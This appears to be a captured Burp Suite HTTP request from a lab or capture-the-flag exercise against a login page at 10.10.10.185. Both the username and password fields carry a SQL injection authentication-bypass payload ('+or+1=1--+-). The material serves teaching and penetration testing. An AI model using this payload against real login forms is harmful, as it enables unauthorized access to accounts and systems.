 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.10.185
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.10.185/login.php
14 Cookie: PHPSESSID=dupfdev2863bnadjmc8agcm804
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username='+or+1=1--+-&password='+or+1=1--+-